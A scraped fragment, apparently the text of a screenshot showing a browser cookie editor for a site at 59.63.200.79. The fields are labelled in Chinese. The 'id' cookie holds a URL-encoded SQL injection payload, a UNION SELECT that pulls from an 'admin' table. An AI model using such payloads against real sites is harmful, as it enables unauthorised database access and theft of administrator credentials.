 59.63.200.79 | ASPSESSIONIDSQATTCBS
59.63.200.79 | id
值
105+union+select+1%2c2%2c3%2c4%2c5%2c6%2c7%2c8%2c9%2c10%2ca
dmin.*+from+admin
域名
59.63.200.79
路径
/
过期时间
Mon Nov 01 2021 17:30:48 GMT+0800 (中国标准时间)
SameSite
hostOnly session 安全 httpOnly
| 客户案例 | 在线留言 | 联系我们
7